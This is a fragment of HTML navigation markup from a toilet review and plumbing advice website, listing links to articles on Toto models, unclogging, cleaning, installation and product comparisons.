	<li class="page_item page-item-981"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/">Toto Aquia Review 2025 [Dual-Max Flushing System]</a></li>
	<li class="page_item page-item-658"><a href="https://bestflushingtoilet.org/toto-toilets/aquia-vs-aquia-ii-vs-aquia-iii-vs-aquia-iv/">Toto Aquia VS Aquia II VS Aquia III VS Aquia IV Toilets Comparison</a></li>
	<li class="page_item page-item-608"><a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/">Toto Carlyle II Toilet 2025- Installation, Specs, and Review</a></li>
	<li class="page_item page-item-610"><a href="https://bestflushingtoilet.org/toto-toilets/carolina-ii-reviews/">Toto Carolina II Review, Common Problems &amp; Troubleshooting</a></li>
	<li class="page_item page-item-105"><a href="https://bestflushingtoilet.org/toto-toilets/drake-eco-review/">Toto Drake Eco Review 2025: Two Piece Toilet</a></li>
	<li class="page_item page-item-69"><a href="https://bestflushingtoilet.org/toto-toilets/drake-ii-review/">Toto Drake II Review 2025: Toilet with Elongated Bowl &amp; Sanagloss</a></li>
	<li class="page_item page-item-656"><a href="https://bestflushingtoilet.org/toto-toilets/drake-review/">Toto Drake Review- Should You Pick This Toilet in 2025?</a></li>
	<li class="page_item page-item-180"><a href="https://bestflushingtoilet.org/toto-toilets/drake-vs-drake-ii-which-one-to-choose/">Toto Drake vs Drake II: Which One To Choose?</a></li>
	<li class="page_item page-item-74"><a href="https://bestflushingtoilet.org/toto-toilets/entrada-review/">Toto Entrada Review in 2025: Top 2 Toilet List</a></li>
	<li class="page_item page-item-1040"><a href="https://bestflushingtoilet.org/toto-toilets/g400-review/">Toto G400 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-1132"><a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/">Toto G400 VS G500: Which Toilet is Worth the Money?</a></li>
	<li class="page_item page-item-1134"><a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/">Toto G500 Review 2025 [Washlet with Integrated Toilet]</a></li>
	<li class="page_item page-item-120"><a href="https://bestflushingtoilet.org/toto-toilets/legato-reviews-one-piece-high-efficiency/">Toto Legato Toilet: Troubleshooting Guide, Review &amp; Alternatives</a></li>
	<li class="page_item page-item-1090"><a href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/">Toto Neorest 700H Review [2025 Luxurious Dual Flush Toilet]</a></li>
	<li class="page_item page-item-1136"><a href="https://bestflushingtoilet.org/toto-toilets/promenade-ii-review-modern-classic-style-toilet/">Toto Promenade II Review 2025 [Modern and Classic Style Toilet]</a></li>
	<li class="page_item page-item-72"><a href="https://bestflushingtoilet.org/toto-toilets/toto-ultramax-ii-review/">Toto Ultramax II Review 2025: One-Piece Elongated Toilet</a></li>
	<li class="page_item page-item-178"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-ii-vs-drake-ii-which-toilet-is-worth-buying/">Toto Ultramax II vs Drake II 2025: Which Toilet is Worth Buying?</a></li>
	<li class="page_item page-item-983"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-review/">Toto Ultramax Review 2025 [12 Inch Rough in Toilet]</a></li>
	<li class="page_item page-item-176"><a href="https://bestflushingtoilet.org/toto-toilets/ultramax-vs-ultramax-ii/">Toto Ultramax VS Ultramax II: Which Toilet You should Buy?</a></li>
	<li class="page_item page-item-101"><a href="https://bestflushingtoilet.org/toto-toilets/vespin-ii-review-two-piece-high-efficiency/">Toto Vespin II Review 2025: High-Efficiency Toilet with SanaGloss</a></li>
</ul>
</li>
<li class="page_item page-item-2549"><a href="https://bestflushingtoilet.org/best-touchless-flush-toilet/">Best Touchless Flush Toilet Reviews [5 Hands Free Toilets 2025]</a></li>
<li class="page_item page-item-9359"><a href="https://bestflushingtoilet.org/american-standard/">Best-Selling American Standard Toilet List &amp; Their Problems</a></li>
<li class="page_item page-item-7571"><a href="https://bestflushingtoilet.org/cyber-monday-deals-on-toilets/">Black Friday &amp; Cyber Monday 2025: Biggest Discounts on Toilets (Save Up to 60%)</a></li>
<li class="page_item page-item-6423"><a href="https://bestflushingtoilet.org/what-causes-black-mold-in-toilet-bowl/">Black mold in the toilet bowl: reasons and how to get rid of this issue?</a></li>
<li class="page_item page-item-4900"><a href="https://bestflushingtoilet.org/10-or-12-inch-rough-in-toilet/">Can 10 inch and 12 inch rough in toilets be interchangeable?</a></li>
<li class="page_item page-item-6340"><a href="https://bestflushingtoilet.org/can-a-bad-flapper-cause-a-toilet-to-overflow/">Can a bad flapper cause a toilet to overflow?</a></li>
<li class="page_item page-item-6127"><a href="https://bestflushingtoilet.org/toilet-overflowing-but-not-clogged/">Can a toilet overflow without being clogged?-Best way to fix</a></li>
<li class="page_item page-item-5688"><a href="https://bestflushingtoilet.org/are-toilet-seat-covers-flushable/">Can you flush toilet seat covers?</a></li>
<li class="page_item page-item-4862"><a href="https://bestflushingtoilet.org/wall-mounted-toilet-weight-limit/">Carrying capacity and weight limit of wall-mounted toilets</a></li>
<li class="page_item page-item-7562"><a href="https://bestflushingtoilet.org/child-size-toilets/">Child-sized toilets: How to buy a toilet for children?</a></li>
<li class="page_item page-item-1583"><a href="https://bestflushingtoilet.org/comfort-height-vs-standard-toilet/">Comfort vs. Standard Height: Which Type of Toilet is Worth Buying?</a></li>
<li class="page_item page-item-5166"><a href="https://bestflushingtoilet.org/toilet-seat-types/">Common toilet seat types and their pros and cons</a></li>
<li class="page_item page-item-5355"><a href="https://bestflushingtoilet.org/toilet-vs-commode/">Comparison: Ultimate difference between toilet and commode</a></li>
<li class="page_item page-item-1075"><a href="https://bestflushingtoilet.org/convenient-height-toilet-reviews-extra-tall-senior/">Convenient Height Toilet Reviews 2025 [20 Inch Bowl: Tall/Senior Toilets]</a></li>
<li class="page_item page-item-1863"><a href="https://bestflushingtoilet.org/swiss-madison-toilet-reviews/">Customer review and rating of the Swiss Madison Dual Flush toilet</a></li>
<li class="page_item page-item-5230"><a href="https://bestflushingtoilet.org/delta-vs-american-standard-toilets/">Delta vs. American Standard Toilets: Comparison, Pros &amp; Cons</a></li>
<li class="page_item page-item-4944"><a href="https://bestflushingtoilet.org/types-of-plungers-for-toilets/">Different types of plungers and their uses for toilets</a></li>
<li class="page_item page-item-5104"><a href="https://bestflushingtoilet.org/types-of-toilets/">Different types of toilets based on shape, bowl, and flush system</a></li>
<li class="page_item page-item-5557"><a href="https://bestflushingtoilet.org/how-to-change-a-toilet-handle/">DIY Fix: How to Change a Toilet Handle or Flush Lever?</a></li>
<li class="page_item page-item-6519"><a href="https://bestflushingtoilet.org/homemade-portable-toilet-deodorizer/">DIY Homemade Portable Toilet Deodorizer-Stop Toilet From Smelling</a></li>
<li class="page_item page-item-7884"><a href="https://bestflushingtoilet.org/how-to-install-a-composting-toilet/">DIY Tips: How to Install a Composting Toilet?</a></li>
<li class="page_item page-item-5844"><a href="https://bestflushingtoilet.org/do-composting-toilets-smell/">Do composting toilets smell bad after every use?</a></li>
<li class="page_item page-item-7985"><a href="https://bestflushingtoilet.org/do-composting-toilets-stink/">Do Composting Toilets Stink? What To Do If It Smells Bad?</a></li>
<li class="page_item page-item-7862"><a href="https://bestflushingtoilet.org/do-corner-toilets-save-space/">Do corner toilets save space? How much space is needed?</a></li>
<li class="page_item page-item-6437"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-poop-smell-in-bathroom-fast/">Does your bathroom smell like poop? Here is what you can do</a></li>
<li class="page_item page-item-4649"><a href="https://bestflushingtoilet.org/can-you-flush-hair-down-the-toilet/">Don’t flush your hair down the toilet? Here’s why</a></li>
<li class="page_item page-item-8860"><a href="https://bestflushingtoilet.org/dual-flush-toilet-not-filling-solutions-for-common-problems/">Dual Flush Toilet Not Filling! Solutions for Common Problems</a></li>
<li class="page_item page-item-654"><a href="https://bestflushingtoilet.org/dual-flush-vs-single-flush-toilet-comparison-chart/">Dual Flush VS Single Flush Toilet Comparison Chart 2025</a></li>
<li class="page_item page-item-4196"><a href="https://bestflushingtoilet.org/25-inch-depth-toilet/">Durable 25-Inch Depth Toilet That Fits Into a Small Space</a></li>
<li class="page_item page-item-1854"><a href="https://bestflushingtoilet.org/duravit-toilet-reviews/">Duravit Toilet Reviews 2025 [Latest Top 5 Toilet Models]</a></li>
<li class="page_item page-item-7758"><a href="https://bestflushingtoilet.org/how-to-identify-toto-toilet-model/">Easy tricks for finding a Toto toilet model number</a></li>
<li class="page_item page-item-6499"><a href="https://bestflushingtoilet.org/how-to-keep-poop-from-sticking-to-toilet/">Easy ways to prevent poop from sticking to the toilet bowl</a></li>
<li class="page_item page-item-7319"><a href="https://bestflushingtoilet.org/toilet-water-splashing-up/">Easy Ways to Stop Water Splashing Up from the Toilet</a></li>
<li class="page_item page-item-7525"><a href="https://bestflushingtoilet.org/effects-of-dirty-toilets/">Effects of Dirty Toilets: Diseases, Symptoms, and Prevention</a></li>
<li class="page_item page-item-8272"><a href="https://bestflushingtoilet.org/elongated-and-round-toilet-seat-interchangeable/">Elongated and round toilet seat interchangeable?</a></li>
<li class="page_item page-item-1586"><a href="https://bestflushingtoilet.org/elongated-vs-round-toilet/">Elongated VS Round Toilet [Features Comparison With Image]</a></li>
<li class="page_item page-item-7017"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Exposed Trapway Toilets: All The Pros and Cons</a></li>
<li class="page_item page-item-6215"><a href="https://bestflushingtoilet.org/flushing-toilet-user-manual/">Flushing Toilet INSTALLATION User Manuals(PDF Download)</a></li>
<li class="page_item page-item-5684"><a href="https://bestflushingtoilet.org/can-i-use-drano-max-gel-in-toilet/">Full guidelines on how you can use Drano Max Gel in the toilet</a></li>
<li class="page_item page-item-5022"><a href="https://bestflushingtoilet.org/gerber-vs-kohler-toilets/">Gerber Vs Kohler Toilets-Face Of Between Two Toilet Giants</a></li>
<li class="page_item page-item-5066"><a href="https://bestflushingtoilet.org/gravity-flush-vs-siphon-jet/">Gravity Flush vs. Siphon Jet: Which One is More Powerful?</a></li>
<li class="page_item page-item-2052"><a href="https://bestflushingtoilet.org/best-round-toilet/">Guide to Choosing the Best Round Toilets: 7 Top Picks for 2025</a></li>
<li class="page_item page-item-7266"><a href="https://bestflushingtoilet.org/toilet-seat-turned-yellow/">Here is what you can do if the toilet seat turns yellow</a></li>
<li class="page_item page-item-5691"><a href="https://bestflushingtoilet.org/hot-water-in-toilet/">Hot water in the toilet tank: How to deal with this problem?</a></li>
<li class="page_item page-item-5238"><a href="https://bestflushingtoilet.org/how-can-i-make-my-toilet-flush-quieter/">How can I make my toilet flush quieter if it is making a loud noise?</a></li>
<li class="page_item page-item-5984"><a href="https://bestflushingtoilet.org/how-to-fix-an-overflowing-toilet/">How can you fix an overflowing toilet with or without a plunger?</a></li>
<li class="page_item page-item-5015"><a href="https://bestflushingtoilet.org/problems-with-dual-flush-toilets/">How do we solve problems with dual flush toilets?</a></li>
<li class="page_item page-item-6408"><a href="https://bestflushingtoilet.org/how-to-clean-a-porta-potty/">How do you clean a porta potty toilet yourself? (Portable restroom)</a></li>
<li class="page_item page-item-5528"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-seat/">How Do You Clean a Toilet Seat to Make It Look New Again?</a></li>
<li class="page_item page-item-5542"><a href="https://bestflushingtoilet.org/how-to-clean-a-toto-toilet/">How Do You Clean a Toto Toilet to Make It Shine Like New?</a></li>
<li class="page_item page-item-8253"><a href="https://bestflushingtoilet.org/can-you-empty-portable-toilet-at-home/">How do you empty a portable camping toilet at home?</a></li>
<li class="page_item page-item-8094"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-tiny-house/">How does a composting toilet operate in a small house?</a></li>
<li class="page_item page-item-7988"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-van/">How does a composting toilet work in a van?</a></li>
<li class="page_item page-item-6483"><a href="https://bestflushingtoilet.org/how-long-does-it-take-to-install-a-toilet/">How long does it take to install different types of toilets?</a></li>
<li class="page_item page-item-5204"><a href="https://bestflushingtoilet.org/bathroom-installation-cost/">How much budget do you need to install a bathroom?</a></li>
<li class="page_item page-item-4814"><a href="https://bestflushingtoilet.org/how-much-does-a-toilet-weigh/">How much do different types of toilets weigh in kilograms and pounds?</a></li>
<li class="page_item page-item-7865"><a href="https://bestflushingtoilet.org/how-much-does-a-two-piece-toilet-weigh/">How much does a two piece toilet weigh?</a></li>
<li class="page_item page-item-5118"><a href="https://bestflushingtoilet.org/plumbing-cost-for-bathroom/">How much does plumbing cost for a new or old bathroom?</a></li>
<li class="page_item page-item-5590"><a href="https://bestflushingtoilet.org/how-much-should-a-toilet-install-cost/">How much should a toilet install cost?- Detailed calculation</a></li>
<li class="page_item page-item-3016"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
<li class="page_item page-item-4729"><a href="https://bestflushingtoilet.org/how-tall-is-a-handicap-toilet/">How tall should a standard handicap toilet be in inches?</a></li>
<li class="page_item page-item-3014"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to adjust toilet float? Correct water level with ball &amp; cylinder float</a></li>
<li class="page_item page-item-3012"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">How to Adjust Water Level in Toilet Bowl?</a></li>
<li class="page_item page-item-5534"><a href="https://bestflushingtoilet.org/how-to-build-an-incinerator-toilet/">How to build an incinerator toilet for a tiny house?</a></li>
<li class="page_item page-item-7870"><a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/">How to change the flush valve on a one-piece toilet?</a></li>
<li class="page_item page-item-5208"><a href="https://bestflushingtoilet.org/how-to-choose-a-toilet/">How to Choose a Good Water-Efficient Toilet in 2025?</a></li>
<li class="page_item page-item-2898"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?- Cleaning Hacks That Actually Work</a></li>
<li class="page_item page-item-5544"><a href="https://bestflushingtoilet.org/how-to-clean-an-rv-toilet/">How to clean an RV toilet? Step-by-step guide</a></li>
<li class="page_item page-item-5060"><a href="https://bestflushingtoilet.org/how-to-clean-an-upflush-toilet/">How to Clean an Upflush Toilet in the Easiest Way?</a></li>
<li class="page_item page-item-8015"><a href="https://bestflushingtoilet.org/how-to-clean-a-composting-toilet/">How to clean inside and outside of a composting toilet?</a></li>
<li class="page_item page-item-8579"><a href="https://bestflushingtoilet.org/orange-ring-in-toilet-bowl/">How to Clean Orange or Slightly Pink Ring in the Toilet Bowl?</a></li>
<li class="page_item page-item-5597"><a href="https://bestflushingtoilet.org/how-to-clean-toilet-seat-hinges/">How to clean toilet seat hinges easily with household items?</a></li>
<li class="page_item page-item-8147"><a href="https://bestflushingtoilet.org/how-to-clear-a-blocked-macerator-toilet/">How to Clear a Blocked Macerator Toilet?- Easy Ways</a></li>
<li class="page_item page-item-2850"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to DIY Fix a Running Toilet Without a Plumber?</a></li>
<li class="page_item page-item-3018"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</a></li>
<li class="page_item page-item-5536"><a href="https://bestflushingtoilet.org/how-to-use-a-bidet-toilet/">How to effectively use a bidet for pleasure?-Complete guideline</a></li>
<li class="page_item page-item-7875"><a href="https://bestflushingtoilet.org/how-to-fix-one-piece-toilet/">How to fix 6 common one-piece toilet problems?</a></li>
<li class="page_item page-item-2988"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet? 7 Popular Ways to Do That!</a></li>
<li class="page_item page-item-3004"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base? Step by Step Guide</a></li>
<li class="page_item page-item-5987"><a href="https://bestflushingtoilet.org/toilet-flange-too-low/">How to fix a toilet flange that is too low?</a></li>
<li class="page_item page-item-3022"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle? Simple 7 Steps!</a></li>
<li class="page_item page-item-6167"><a href="https://bestflushingtoilet.org/toilet-overflowing-for-no-reason/">How to fix a toilet that overflows for no reason?</a></li>
<li class="page_item page-item-6406"><a href="https://bestflushingtoilet.org/toilet-smells-like-rotten-eggs-or-sulfur/">How to fix a toilet that smells like rotten eggs or sulfur?</a></li>
<li class="page_item page-item-2896"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet? Common Toilet Problems that You can Solve!</a></li>
<li class="page_item page-item-5750"><a href="https://bestflushingtoilet.org/kohler-wellworth-toilet-problems/">How to Fix Commom Kohler Wellworth Toilet Problems?</a></li>
<li class="page_item page-item-5700"><a href="https://bestflushingtoilet.org/cast-iron-toilet-flange-too-high/">How to fix the issue when the cast iron flange is too high?</a></li>
<li class="page_item page-item-6508"><a href="https://bestflushingtoilet.org/push-button-toilet-flush-problems/">How to fix the toilet push button that is creating flushing problems?</a></li>
<li class="page_item page-item-6129"><a href="https://bestflushingtoilet.org/poop-that-is-too-big-to-flush/">How to flush a big poop that won’t go down the toilet?</a></li>
<li class="page_item page-item-4674"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/">How to flush the toilet when the power is out?</a></li>
<li class="page_item page-item-7898"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-flies-in-compost-toilet/">How to get rid of adamant flies in compost toilets?</a></li>
<li class="page_item page-item-3020"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
<li class="page_item page-item-8209"><a href="https://bestflushingtoilet.org/how-to-install-a-macerator-toilet/">How to install a macerator toilet? 4 Steps</a></li>
<li class="page_item page-item-7868"><a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">How to install a two piece toilet by yourself?</a></li>
<li class="page_item page-item-2995"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Different Toilet Seats? Quick Ways to Do It!</a></li>
<li class="page_item page-item-5849"><a href="https://bestflushingtoilet.org/how-to-measure-the-size-of-a-toilet-flapper/">How to measure the right size of a toilet flapper?</a></li>
<li class="page_item page-item-7880"><a href="https://bestflushingtoilet.org/how-to-remove-a-one-piece-toilet/">How to remove a one piece toilet without a plumber?</a></li>
<li class="page_item page-item-2998"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat? 9 Easy Steps For DIYers</a></li>
<li class="page_item page-item-2852"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet? 7 Step Need to Follow!</a></li>
<li class="page_item page-item-7902"><a href="https://bestflushingtoilet.org/remove-a-toto-toilet-seat/">How to remove a toto toilet seat? Do it yourself</a></li>
<li class="page_item page-item-3008"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">How to Remove Hard Water Stains from a Toilet? Top 5 Ways!</a></li>
<li class="page_item page-item-5854"><a href="https://bestflushingtoilet.org/how-to-remove-limescale-from-toilet-jets/">How to remove limescale from toilet rim jets?-The ultimate guide</a></li>
<li class="page_item page-item-2993"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve? 10 Easy Steps</a></li>
<li class="page_item page-item-2848"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet? 12 Easy Steps to Do!</a></li>
<li class="page_item page-item-3002"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace an Old Toilet Seat? Follow 10 DIY Steps</a></li>
<li class="page_item page-item-6145"><a href="https://bestflushingtoilet.org/flushed-airpods-down-toilet/">How to retrieve an AirPod that has been flushed down the toilet?</a></li>
<li class="page_item page-item-7789"><a href="https://bestflushingtoilet.org/how-to-stop-a-kohler-toilet-from-running/">How to stop a running Kohler toilet? Things need to be checked</a></li>
<li class="page_item page-item-2990"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running? 3 Steps to Solve!</a></li>
<li class="page_item page-item-7244"><a href="https://bestflushingtoilet.org/can-a-toilet-fall-through-the-floor/">How to tell if a toilet is going to fall through the floor? (Fix ASAP)</a></li>
<li class="page_item page-item-3010"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet? [Shut Off Water Supply]</a></li>
<li class="page_item page-item-3006"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda? 9 Steps to Do This!</a></li>
<li class="page_item page-item-2846"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger? 7 Best Techniques</a></li>
<li class="page_item page-item-2894"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">How to Unclog Toilet When Nothing Works? 7 Easy Ways!</a></li>
<li class="page_item page-item-7531"><a href="https://bestflushingtoilet.org/how-to-use-a-public-toilet-safely/">How to use a public toilet safely? (Avoid infection)</a></li>
<li class="page_item page-item-3000"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger? 6 Easy Steps to Solve!</a></li>
<li class="page_item page-item-3024"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly? Step by Step Guide!</a></li>
<li class="page_item page-item-5893"><a href="https://bestflushingtoilet.org/baking-soda-in-toilet-before-vacation/">How to Use Baking Soda in the Toilet Before Going on a Vacation?</a></li>
<li class="page_item page-item-6279"><a href="https://bestflushingtoilet.org/muriatic-acid-slow-flushing-toilet/">How to use muriatic acid to fix a slow flushing toilet?</a></li>
<li class="page_item page-item-5982"><a href="https://bestflushingtoilet.org/how-to-use-muriatic-acid-to-unclog-toilet/">How to use muriatic acid to unclog the toilet?</a></li>
<li class="page_item page-item-5803"><a href="https://bestflushingtoilet.org/i-dropped-a-penny-in-the-toilet/">I accidentally dropped a penny in the toilet: What to do now?</a></li>
<li class="page_item page-item-4866"><a href="https://bestflushingtoilet.org/gravity-vs-pressure-assisted-toilet/">In-depth comparison between gravity vs pressure assisted toilets</a></li>
<li class="page_item page-item-5285"><a href="https://bestflushingtoilet.org/high-efficiency-toilets-vs-regular-toilets/">In-depth comparison of high-efficiency toilets vs. regular toilets</a></li>
<li class="page_item page-item-4908"><a href="https://bestflushingtoilet.org/interesting-facts-about-toilets/">Interesting Toilet Facts You Probably Didn’t Know</a></li>
<li class="page_item page-item-2330"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Is a Gerber toilet worth the money? (Common FAQs answered)</a></li>
<li class="page_item page-item-5841"><a href="https://bestflushingtoilet.org/is-it-normal-for-a-septic-tank-to-smell/">Is it normal for a septic tank to smell inside or outside the house?</a></li>
<li class="page_item page-item-5577"><a href="https://bestflushingtoilet.org/is-it-safe-to-put-fabuloso-in-a-toilet-tank/">Is it safe to put Fabuloso in a toilet tank? Yes, but how?</a></li>
<li class="page_item page-item-5682"><a href="https://bestflushingtoilet.org/wd40-to-clean-toilet-bowl/">Is WD-40 a perfect cleaning solution for your toilet bowl?</a></li>
<li class="page_item page-item-1128"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil vs. Toto Neorest: Smart Toilets Comparison 2025</a></li>
<li class="page_item page-item-8877"><a href="https://bestflushingtoilet.org/most-common-toilet-leaks/">Most Common Toilet Leaks (And How to Fix Them)</a></li>
<li class="page_item page-item-5912"><a href="https://bestflushingtoilet.org/air-vent-smells-like-poop/">My air vent smells like poop—what to do now?</a></li>
<li class="page_item page-item-5020"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-rough-in/">New toilet buying guide: How to measure toilet rough-in size?</a></li>
<li class="page_item page-item-172"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Stealth 0.8 GPF Toilet Reviews in 2025 (Save Tons of Water)</a></li>
<li class="page_item page-item-5915"><a href="https://bestflushingtoilet.org/not-flushing-toilet-at-night/">Not flushing the toilet at night: Reduce the flushing noise</a></li>
<li class="page_item page-item-5756"><a href="https://bestflushingtoilet.org/offset-toilet-flange-problems/">Offset toilet flange problems with a complete guide of possible fixes</a></li>
<li class="page_item page-item-7499"><a href="https://bestflushingtoilet.org/how-to-dispose-of-a-toilet/">Old toilet disposal/recycle: What to do with old toilets?</a></li>
<li class="page_item page-item-1856"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Our review: What makes the Eago toilet eco-friendly?</a></li>
<li class="page_item page-item-5527"><a href="https://bestflushingtoilet.org/how-to-remove-a-stuck-plastic-lock-nut/">Plastic lock nut stuck in the toilet tank! How to remove it?</a></li>
<li class="page_item page-item-7734"><a href="https://bestflushingtoilet.org/robert-crossan/">Plumber Robert Crossan</a></li>
<li class="page_item page-item-1486"><a href="https://bestflushingtoilet.org/proflo-toilet-review/">ProFlo Toilet: Troubleshooting, Installation, and Review in 2025</a></li>
<li class="page_item page-item-5162"><a href="https://bestflushingtoilet.org/can-you-flush-food-down-the-toilet/">Quick answer: Can you flush any food down the toilet?</a></li>
<li class="page_item page-item-5746"><a href="https://bestflushingtoilet.org/upstairs-toilet-keeps-clogging/">Quick Solution: Why Does My Upstairs Toilet Keeps Clogging?</a></li>
<li class="page_item page-item-6286"><a href="https://bestflushingtoilet.org/rimless-toilets-pros-and-cons/">Rimless toilet: Advantages, disadvantages, and buying guide</a></li>
<li class="page_item page-item-6740"><a href="https://bestflushingtoilet.org/s-trap-vs-p-trap-toilet/">S-Trap vs. P-Trap Toilet Bowl: Which One Is Good?</a></li>
<li class="page_item page-item-4193"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet List [Shortest or Shallow Toilets Review]</a></li>
<li class="page_item page-item-4869"><a href="https://bestflushingtoilet.org/sink-plunger-vs-toilet-plunger/">Sink plunger vs toilet plunger: Comparison with photo and chart</a></li>
<li class="page_item page-item-7467"><a href="https://bestflushingtoilet.org/smelly-toilet-remedy/">Smelly toilet remedy: Why does my toilet smell bad?</a></li>
<li class="page_item page-item-4742"><a href="https://bestflushingtoilet.org/how-tall-is-a-comfort-height-toilet/">Standard measurement: How tall is a comfort height toilet?</a></li>
<li class="page_item page-item-7522"><a href="https://bestflushingtoilet.org/black-friday-deals-on-toilets/">SUPER SAVER Black Friday Deals on Toilets in 2026</a></li>
<li class="page_item page-item-4997"><a href="https://bestflushingtoilet.org/tank-vs-tankless-toilet/">Tankless Toilet vs. Tank Toilet: Which One Do the Plumbers Prefer?</a></li>
<li class="page_item page-item-7437"><a href="https://bestflushingtoilet.org/flushing-toilet-noise-fixed/">The reasons for various flushing toilet noises with easy fixes</a></li>
<li class="page_item page-item-4831"><a href="https://bestflushingtoilet.org/how-tall-is-a-toilet-paper-roll/">The standard dimensions of toilet paper rolls (weight, height, and width)</a></li>
<li class="page_item page-item-6095"><a href="https://bestflushingtoilet.org/how-to-unclog-vent-pipe-on-roof/">The toilet vent pipe is blocked on the roof: how to unclog it?</a></li>
<li class="page_item page-item-4794"><a href="https://bestflushingtoilet.org/toilet-auger-vs-snake/">Toilet Auger or Snake: Which Tool Do You Need to Unclog or Clean?</a></li>
<li class="page_item page-item-6795"><a href="https://bestflushingtoilet.org/toilet-chain/">Toilet Chain: Definition, Location, Adjustment, and Broken Chain Fix</a></li>
<li class="page_item page-item-6888"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet: Water Closet, Closet Seat, and Closet Riser</a></li>
<li class="page_item page-item-6749"><a href="https://bestflushingtoilet.org/toilet-drain-pipe/">Toilet Drain Pipe: Definition, Location, Functions, and Fixing Tips</a></li>
<li class="page_item page-item-6656"><a href="https://bestflushingtoilet.org/float-rod-and-float-ball/">Toilet float rod and float ball-Definition and mechanism</a></li>
<li class="page_item page-item-6953"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube: Definition, Location, and Adjustment</a></li>
<li class="page_item page-item-6495"><a href="https://bestflushingtoilet.org/how-far-can-a-vent-be-from-a-toilet/">Toilet Plumbing Tips: How far can a vent be from a toilet?</a></li>
<li class="page_item page-item-7536"><a href="https://bestflushingtoilet.org/types-of-septic-systems/">Toilet septic system types and installation costs</a></li>
<li class="page_item page-item-7003"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit: What is it and how to fix it?</a></li>
<li class="page_item page-item-7059"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology with Parts Diagrams and Definitions (Glossary)</a></li>
<li class="page_item page-item-6918"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">Toilet water flow rate: GPF, GPH, GPM, and EPA standard</a></li>
<li class="page_item page-item-5765"><a href="https://bestflushingtoilet.org/how-much-water-should-be-in-toilet-tank/">Toilet water level: How much water should be in toilet tank?</a></li>
<li class="page_item page-item-1639"><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/">Toilets 1.28 VS 1.6 GPF Comparison: Which One is Right for You?</a></li>
<li class="page_item page-item-5004"><a href="https://bestflushingtoilet.org/how-much-weight-can-a-toilet-hold/">Toilets Weight Limits in KG: How Much Weight Can a Toilet Hold?</a></li>
<li class="page_item page-item-1326"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">Top 10 Best One-Piece Toilets of 2025 (Buying Guide &amp; Review)</a></li>
<li class="page_item page-item-1328"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Top 10 Best Two Piece Toilets of 2025 (Expert Reviews)</a></li>
